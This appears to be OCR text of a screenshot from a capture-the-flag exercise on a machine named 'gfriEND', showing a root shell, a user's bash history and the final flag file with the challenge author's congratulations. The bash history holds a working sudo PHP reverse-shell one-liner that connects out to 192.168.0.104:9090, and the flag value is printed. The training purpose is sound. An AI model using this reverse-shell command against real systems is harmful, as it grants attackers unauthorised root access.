 Applications Terminal fev 10 01:24
root@gfriEND: /root
alice@gfriEND: ~ root@gfriEND: /root
-rw-r--r-- 1 eweuhtandingan eweuhtandingan  675 Dec 13 12:18 .profile
sundatea:
total 20
drwxr-xr-x 2 sundatea sundatea 4096 Dec 13 12:18 .
drwxr-xr-x 6 root     root     4096 Dec 13 12:18 ..
-rw-r--r-- 1 sundatea sundatea  220 Dec 13 12:18 .bash_logout
-rw-r--r-- 1 sundatea sundatea 3637 Dec 13 12:18 .bashrc
-rw-r--r-- 1 sundatea sundatea  675 Dec 13 12:18 .profile
root@gfriEND:/home# cat al*/.bash_history
cat al*/.bash_history
exit
exit
ls
id
pwd
ls -la
cd .my_secret/
ls
cat *
cd ..
ls
ls -la *
ls
cd /root
sudo -l
sudo /usr/bin/php -r '$sock=fsockopen("192.168.0.104",9090);exec("/bin/sh -i <&3 >&3 2>&3");'
root@gfriEND:/home# cd /root
cd /root
root@gfriEND:/root# ls
ls
flag2.txt
root@gfriEND:/root# cat *
cat *
Got The Flag!
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be a re
ference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:/root#